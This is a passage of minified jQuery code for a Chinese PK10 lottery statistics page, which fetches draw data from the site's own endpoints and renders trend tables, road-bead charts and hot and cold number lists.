s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"gyhzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"gyhzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontengyhzs(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_gyh()}),$("#rank_wzzs").on("click","li",function(){$(".gotop").css("height","0rem"),$("#rank_wzzs").removeClass("gotop"),bodyHtmlvis(),$(this).addClass("checked").siblings().removeClass("checked"),$(".weai").text($(this).text()).attr("data-text",$(this).attr("data-text")),rank_pk10=1*$(this).attr("data-text"),pk10FunObj.wzzs.createHtmlList(weizizsdata,rank_pk10)});var pk10FunObj={jrhmtj:{init:function(){this.getdata()},getdata:function(t){t=void 0==t?"":t,$.ajax({url:config.publicUrl+"pks/queryToDayNumberLawOfStatistics.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.jrhmtj.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){for(var a="",e=s.result.data,l="",i="",n=0;n<e.length;n++){0==n?l="冠军":1==n?l="亚军":2==n?l="第三":3==n?l="第四":4==n?l="第五":5==n?l="第六":6==n?l="第七":7==n?l="第八":8==n?l="第九":9==n&&(l="第十"),a+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";for(var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",d="<ul class='weikai_item'><li class='li_first'>未开</li>",c=0;c<10;c++){var h=e[c].list[n];if(h.accumulate>=15&&h.accumulate<=30)r="rednum_tj";else if(h.accumulate>=31&&h.accumulate<=40)r="bluenum_tj";else if(h.accumulate>=41&&h.accumulate<=50)r="greennum_tj";else var r="";if(h.missing>=15&&h.missing<=30)u="rednum_tj";else if(h.missing>=31&&h.missing<=40)u="bluenum_tj";else if(h.missing>=41&&h.missing<=50)u="greennum_tj";else var u="";o+="<li class='"+r+"'>"+h.accumulate+"</li>",d+="<li class='"+u+"'>"+h.missing+"</li>"}a+=o+"</ul>"+d+"</ul></div>"}i+=a}$(".todayhaomatj .showconten").html(a)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".luzufx .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow"}var d=s.result.data[e].rank,c="<div class='lz_title "+a+" ball_"+d+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzufx .lz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),showlz_listitem(),animate_lz()}},dsdxlsObj:{dsdxlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDsdx.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxliHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data,e="";$("#tableBox tbody").empty(),$(a).each(function(t){for(var s=$(this)[0],a="",l="<td >"+s.date+"</td>",i=0;i<10;i++){var n="tr"+i;n="<tr style='height:38px'>"+l+("<td >"+s.list[i].bigCount+"</td><td >"+s.list[i].smallCount+"</td><td >"+s.list[i].singleCount+"</td><td >"+s.list[i].doubleCount+"</td>")+"</tr>",$("#tbody"+i).append(n)}for(var o=0;o<4;o++){a="getiTd"+o;for(i=0;i<s.list.length;i++)a+="<td>"+(0==o?s.list[i].singleCount:1==o?s.list[i].doubleCount:2==o?s.list[i].bigCount:s.list[i].smallCount)+"</td>";e="<tr style='height:38px'>"+l+a+"</tr>",$("#gtbody"+o).append(e)}})}},longhutjObj:{longhutjData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDt.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.longhutjObj.cltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},cltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(t){var s="<tr>"+("<td>"+$(this)[0].date+"</td>")+("<td height='33'>"+$(this)[0].firstDragon+"</td>")+("<td>"+$(this)[0].firstTiger+"</td>")+("<td>"+$(this)[0].secondDragon+"</td>")+("<td>"+$(this)[0].secondTiger+"</td>")+("<td>"+$(this)[0].thirdDragon+"</td>")+("<td>"+$(this)[0].thirdTiger+"</td>")+("<td>"+$(this)[0].fourthDragon+"</td>")+("<td>"+$(this)[0].fourthTiger+"</td>")+("<td>"+$(this)[0].fifthDragon+"</td>")+("<td>"+$(this)[0].fifthTiger+"</td>")+"</tr>";$("#longhutjBox").find("tbody").append(s)})}},gyhlmlsObj:{gyhlmlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForGyh.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhlmlsHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(){var t="<tr height='40'>"+("<td>"+this.date+"</td>")+("<td>"+this.gyhBig+"</td>")+("<td>"+this.gyhSmall+"</td>")+("<td>"+this.gyhSingle+"</td>")+("<td>"+this.gyhDouble+"</td>")+"</tr>";$("#gyhlmlsBox").find("tbody").append(t)})}},lhlz:{lhlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lhlz.lhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},lhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#lhlzlist").find(".lhlzItems").empty(),$(a).each(function(t){this.rank<=5&&3==this.state&&(pk10FunObj.lhlz.forRank(this.rank,this),14==t&&animate_lz_hmqh())})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.rank,"rank"),n="",o="";n="<div id='t"+(t-1)+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>虎（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>龙虎</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#lhlzlist").find(".lhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"龙":"虎";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#t"+(t-1)+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(o))}}),checklhlzMinci()},typeOf_lhlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名"}else if("code"==s)switch(1*t){case 1:return"号码1";case 2:return"号码2";case 3:return"号码3";case 4:return"号码4";case 5:return"号码5";case 6:return"号码6";case 7:return"号码7";case 8:return"号码8";case 9:return"号码9";case 10:return"号码10"}}},gyhlz:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.gyhlz.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".guyahelz .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}if(11==s.result.data[e].rank){var d="<div class='lz_title "+a+" ball_"+l+"'><div class='left'><span>今年累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var h=0,r=0,u=0,p=0;h<s.result.data[e].roadBeads.length&&!(h>=200);h++){var f=s.result.data[e].roadBeads[h];0==f?(f=i,r+=1):1==f?(f=n,u+=1):2==f&&(f=text3,p+=1),0==h&&(c+="<p>"+f+"</p>"),h>0&s.result.data[e].roadBeads[h-1]==s.result.data[e].roadBeads[h]?c+="<p>"+f+"</p>":h>0&s.result.data[e].roadBeads[h-1]!=s.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+f+"</p>")}var g="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".guyahelz .lz_content").append(d+g+c+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),animate_lz()}},lerefx:{init:function(){this.getdata()},getdata:function(){$.ajax({url:config.publicUrl+"pks/queryDrawCodeHeatState.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lerefx.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){var a="",e=s.result.data,l="";console.log(e);for(var i=0;i<e.length;i++){0==i?l="冠军":1==i?l="亚军":2==i?l="第三名":3==i?l="第四名":4==i?l="第五名":5==i?l="第六名":6==i?l="第七名":7==i?l="第八名":8==i?l="第九名":9==i&&(l="第十名"),a+="<div class='item_lere"+(i+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>热号</li>";for(var n="<ul class='zongkai_item'><li class='li_first'>温号</li>",o="<ul class='weikai_item'><li class='li_first'>冷号</li>",d="",c=e[i].list[0].list,h=e[i].list[1].list,r=e[i].list[2].list,u=0;u<c.length;u++)d+="<li class='hotnum'>"+c[u].drawCode+"<i>"+c[u].count+"</i></li>";for(var p=0;p<h.length;p++)n+="<li class='hotnum'>"+h[p].drawCode+"</li>";for(var f=0;f<r.length;f++)o+="<li class='hotnum'>"+r[f].drawCode+"</li>";a+=d+"</ul>"+n+"</ul>"+o+"</ul></div>"}}$(".lenrefx .showconten").html(a)}},hmqhlz:{hmqhlzData:function(t){""==(t=void 0==t?"":t)&&$("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryFbRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmqhlz.hmqhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},hmqhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#hmqhlzlist").find(".hmqhlzItems ").empty(),$(a).each(function(t){pk10FunObj.hmqhlz.forRank(this.code,this)})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.code,"code"),n="",o="";n="<div id='hm"+t+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>后（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>前后</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#hmqhlzlist").find(".hmqhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"前":"后";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#hm"+t+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(o))}}),checkhmqhlzHm(),10==t&&animate_lz_hmqh()}},wzzs:{init:function(){this.getlist("",30)},getlist:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($(".shjian").text("今天"),$("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"pks/queryLocationTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){weizizsdata=t;var s=$(".weai").attr("data-text"),a=void 0==s?0:s;pk10FunObj.wzzs.createHtmlList(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},createHtmlList:function(t,s){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data[s];listettablearr(a.bodyList),$(".wezizs #chartLinediv").html("");var e="",l="",i="",n="";e+=" <table  class='table_hamafb displaynone' id='trend_table2'>",e+="<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>",e+="<th>3</th><th>4</th><th>5</th>",e+="<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>",l+="<table class='table_sttz displaynone'>",l+="<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>",l+="<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>",i+="<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>",n+="<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>",$(a.bodyList).each(function(t){var a=this.drawCode,o=this.array.slice(0,10),d=this.array.slice(10,16),c=this.array.slice(16,19),h=this.array.slice(19);if(10035==lotCode)r=config.showrows;else var r=200;if(t<r){e+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+a[s]+"</span></td>";for(var u=0;u<o.length;u++)1*o[u]>0?e+="<td class='hot'><span name='hotSpan'>"+o[u]+"</span></td>":e+="<td><span>"+Math.abs(o[u])+"</span></td>";e+="</tr>"}l+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(d).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>奇</span></td>":1==t?"<td class='numodd'><span>偶</span></td>":2==t?"<td class='numeven'><span>大</span></td>":3==t?"<td class='numodd'><span>小</span></td>":4==t?"<td class='numeven'><span>质</span></td>":5==t?"<td class='numodd'><span>合</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",l+=s}),l+="</tr>",i+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(c).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>0</span></td>":1==t?"<td class='numodd'><span>1</span></td>":2==t?"<td class='numeven'><span>2</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",i+=s}),i+="</tr>",n+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(h).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>升</span></td>":1==t?"<td class='numodd'><span>平</span></td>":2==t?"<td class='numeven'><span>降</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",n+=s}),n+="</tr>"});var o=a.title.appearCount.slice(0,10),d=a.title.averageMissingValues.slice(0,10),c=a.title.currentMissingValues.slice(0,10),h=a.title.maxAppearValues.slice(0,10),r=a.title.maxMissingValues.slice(0,10),u=a.title.appearCount.slice(10,16),p=a.title.averageMissingValues.slice(10,16),f=a.title.currentMissingValues.slice(10,16),g=a.title.maxAppearValues.slice(10,16),m=a.title.maxMissingValues.slice(10,16),b=a.title.appearCount.slice(16,19),y=a.title.averageMissingValues.slice(16,19),v=a.title.currentMissingValues.slice(16,19),C=a.title.maxAppearValues.slice(16,19),z=a.title.maxMissingValues.slice(16,19),k=a.title.appearCount.slice(19),_=a.title.averageMissingValues.slice(19),x=a.title.currentMissingValues.slice(19),w=a.title.maxAppearValues.slice(19),j=a.title.maxMissingValues.slice(19);e+="</tr>";var O="<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";l+="</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>",i+="<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>",n+="<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>",O+="<tr><td colspan='2'>总次数</td>";for(var S="<tr><td colspan='2'>平均遗漏</td>",D="<tr><td colspan='2'>当前遗漏</td>",q="<tr><td colspan='2'>最大连出</td>",B="<tr><td colspan='2'>最大遗漏</td>",H="<tr><td colspan='2'>总次数</td>",T="<tr><td colspan='2'>平均遗漏</td>",M="<tr><td colspan='2'>当前遗漏</td>",F="<tr><td colspan='2'>最大连出</td>",A="<tr><td colspan='2'>最大遗漏</td>",N="<tr><td colspan='2'>总次数</td>",L="<tr><td colspan='2'>平均遗漏</td>",J="<tr><td colspan='2'>当前遗漏</td>",I="<tr><td colspan='2'>最大连出</td>",E="<tr><td colspan='2'>最大遗漏</td>",G="<tr><td colspan='2'>总次数</td>",V="<tr><td colspan='2'>平均遗漏</td>",P="<tr><td colspan='2'>当前遗漏</td>",U="<tr><td colspan='2'>最大连出</td>",R="<tr><td colspan='2'>最大遗漏</td>",W=0;W<o.length;W++)O+=" <td>"+Math.abs(o[W])+"</td>",S+=" <td>"+Math.abs(d[W])+"</td>",D+=" <td>"+Math.abs(c[W])+"</td>",q+=" <td>"+Math.abs(h[W])+"</td>",B+=" <td>"+Math.abs(r[W])+"</td>";for(var Y=0;Y<u.length;Y++)H+=" <td>"+Math.abs(u[Y])+"</td>",T+=" <td>"+Math.abs(p[Y])+"</td>",M+=" <td>"+Math.abs(f[Y])+"</td>",F+=" <td>"+Math.abs(g[Y])+"</td>",A+=" <td>"+Math.abs(m[Y])+"</td>";for(var Q=0;Q<b.length;Q++)N+=" <td>"+Math.abs(b[Q])+"</td>",L+=" <td>"+Math.abs(y[Q])+"</td>",J+=" <td>"+Math.abs(v[Q])+"</td>",I+=" <td>"+Math.abs(C[Q])+"</td>",E+=" <td>"+Math.abs(z[Q])+"</td>";for(var K=0;K<k.length;K++)G+=" <td>"+Math.abs(k[K])+"</td>",V+=" <td>"+Math.abs(_[K])+"</td>",P+=" <td>"+Math.abs(x[K])+"</td>",U+=" <td>"+Math.abs(w[K])+"</td>",R+=" <td>"+Math.abs(j[K])+"</td>";var Z="</tr>";e+=(wzzstablefooter=O+Z+S+Z+D+Z+q+Z+B+Z)+"</tbody></table>",l+=H+Z+T+Z+M+Z+F+Z+A+Z+"</tbody></table>",i+=N+Z+L+Z+J+Z+I+Z+E+Z+"</tbody></table>",n+=G+Z+V+Z+P+Z+U+Z+R+Z+"</tbody></table>",$(".wezizs #chartLinediv").html(e+l+i+n);var X=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan","");$(".table_"+X).show().siblings().hide(),orshowConten()}},hmgltj:{gltjData:function(t,s,a){s=void 0==(s=$("#gltjhmNum .hmglNumAct").text())?"1":s,t=void 0==t?config.periods:t,a=void 0==a?"":a,$.ajax({url:config.publicUrl+"pks/queryNumberLawOfStatistics.do?periods="+t+"&code="+s+"&date="+a,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmgltj.gltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.hmgltj.listdata(a)},listdata:function(t){$("#tbSqur").empty(),$("#sjdsdxList").empty(),$(".sjhmfbList").find("table").empty();for(var s=t.diagramList,a="",e=[],l=0;l<s.length;l++)e[l]=s[l];var i=(e=e.sort(function(t,s){return s-t}))[0];i=i<10?10:10*Math.ceil(i/10),$(s).each(function(t,s){var e="",l=t+1<10?"0"+(t+1):t+1;e=s/i*100,0==s&&(s=""),e>=92&&(e=92),a+='<li><i class="codenum">'+l+'</i><span class="gayPip" style="width:'+e+'%"><i class="kainum">'+s+"</i></span></li>"});var n="",o="";$(t.tableList).each(function(t,s){var a=this.preDrawCode,e="",l="",i="",d=this.displayCode,c=typeOf(this.changeState,"spj"),h="1"==this.singleState?"单":"双",r="1"==this.bigState?"大":"小",u=this.preIssue+"";u=u.substr(u.length-4,4),e="双"==h?"color:#ff2600":"color:#999",l="大"==r?"color:#ff2600":"color:#999",i="升"==c?"color:#ff2600":"color:#999",n+="<ul><li><span>"+u+"</span>"+this.preDrawTime+"</li><li>"+d+'</li><li style="'+i+'">'+c+'</li><li style="'+e+'">'+h+'</li><li style="'+l+'">'+r+"</li></ul>";var p="",f=$(".hmglNumAct").text(),g="";$(a).each(function(t){g=this==f?"circle"+this:"defalut_circle circle"+this,this==d?(qiubg="lineBall"+this,p+='<td class="hot"><span name="hotSpan" class="'+g+" "+qiubg+'">'+this+"</span></td>"):(qiubg="",p+='<td><span class="'+g+" "+qiubg+'">'+this+"</span></td>")}),o+='<tr><td style="width:38%"><span>'+u+"</span>"+this.preDrawTime+"</td>"+p+"</tr>"}),$("#tbSqur").append(a),$("#sjdsdxList").append(n),$(".sjhmfbList").find("table").append(o),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500)}},gyhzs:{listData:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($("#gyhtodayBtn span").text("今天"),$("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")),$.ajax({url:config.publicUrl+"pks/queryGysumTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhzs.gyhHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.gyhzs.forRank_gyh(a)},forRank_gyh:function(t){$(".gyhdateBox tbody").empty(),listettablearr(t.list),$(t.list).each(function(t){if(10035==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}});var s="<td>出现总数</td>",a="<td>平均遗漏</td>",e="<td>最大连出</td>",l="<td>最大遗漏</td>";$(t.title).each(function(){$(this.appearCount).each(function(){s+="<td>"+Math.abs(this)+"</td>"}),$(this.averageMissingValues).each(function(){a+="<td>"+Math.abs(this)+"</td>"}),$(this.maxAppearValues).each(function(){e+="<td>"+Math.abs(this)+"</td>"}),$(this.maxMissingValues).each(function(){l+="<td>"+Math.abs(this)+"</td>"})}),gyhzsfooter="<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>"+s+"</tr><tr class='clospan_gyh'>"+a+"</tr><tr class='clospan_gyh'>"+e+"</tr><tr class='clospan_gyh'>"+l+"</tr>",$(".gyhdateBox tbody").append(gyhzsfooter),orshowConten_gyh()}},dsdxlz:{dsdxlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable_dsdxlz:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".dsdxlz .dsdxlz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow displaynone"}else if(11==l){var i="双",n="单",o="单双";a="ganyudanxShow"}else if(12==l){var i="小",n="大",o="大小";a="guanyudaxiaoshow"}var d=s.result.data[e].rank;11==d&&1==l?a="ganyudanxShow":11==d&&2==l&&(a="guanyudaxiaoshow");var c="<div class='lz_title "+a+" t"+(d-1)+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".dsdxlz 